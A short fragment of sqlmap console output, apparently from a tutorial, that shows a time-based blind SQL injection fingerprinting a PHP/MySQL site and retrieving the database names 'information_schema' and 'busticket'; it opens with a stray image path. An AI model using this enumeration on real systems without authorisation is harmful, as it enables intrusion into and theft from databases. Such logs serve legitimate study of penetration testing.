 [11:11:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.9
back-end DBMS: MySQL 5.0.11
[11:11:14] [INFO] fetching database names
[11:11:14] [INFO] fetching number of databases
[11:11:14] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[11:11:15] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
[11:12:03] [INFO] adjusting time delay to 1 second due to good response times
0
[11:12:04] [INFO] retrieved: information_schema
[11:15:48] [INFO] retrieved: busticket